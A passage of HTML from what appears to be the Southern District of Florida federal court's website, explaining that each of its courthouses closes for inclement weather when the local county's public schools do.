The Court’s closure policy for inclement weather is outlined in <a href="/sites/flsd/files/adminorders/2007-44.pdf" target="_blank">Administrative Order 2007-44</a>. Court closures normally follow local public school district closures, unless otherwise announced. If public schools in Miami-Dade County are closed due to weather, the federal court in Miami is closed. If public schools in Broward County are closed due to weather, the federal court in Broward is closed. If public schools in Palm Beach County are closed, the West Palm Beach courthouse is closed. If St. Lucie County public schools are closed, the Fort Pierce federal courthouse closes. If the Monroe County public schools are closed, the Key West courthouse is closed. This policy addresses <em>only </em>inclement weather. If public schools are closed for administrative purposes, such as teacher work days, then the federal courthouses are not impacted, unless the school district announces a complete closure for all workers and teachers.</p>
</div>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-a2a49b4a94fa5c97fb15e7bbc1bfb561">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2023-07">07/2023</a>
              (5)
          </li>
      <li><a href="/news/2023-08">08/2023</a>
              (6)
          </li>
      <li><a href="/news/2023-09">09/2023</a>
              (2)
          </li>
      <li><a href="/news/2023-10">10/2023</a>
              (1)
          </li>
      <li><a href="/news/2024-02">02/2024</a>
              (2)
          </li>
      <li><a href="/news/2024-03">03/2024</a>
              (2)
          </li>
      <li><a href="/news/2024-04">04/2024</a>
              (3)
          </li>
      <li><a href="/news/2024-05">05/2024</a>
              (4)
          </li>
      <li><a href="/news/2024-06">06/2024</a>
              (6)
          </li>
      <li><a href="/news/2024-07">07/2024</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/court-closure-updates-hurricane-irma">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/court-closure-updates-hurricane-irma?page=3">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/court-closure-updates-hurricane-irma">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/court-closure-updates-hurricane-irma?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/court-closure-updates-hurricane-irma?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/court-closure-updates-hurricane-irma?page=3">4</a></li>
<li class="pager__item pager__item--current">5</li>
<li class="pager__item"><a title="Go to page 6" href="/news/court-closure-updates-hurricane-irma?page=5">6</a></li>
<li class="pager__item"><a title="Go to page 7" href="/news/court-closure-updates-hurricane-irma?page=6">7</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/court-closure-updates-hurricane-irma?page=5">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/court-closure-updates-hurricane-irma?page=6">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t99zjb"></script>
<script></script>
  </body>
</html>
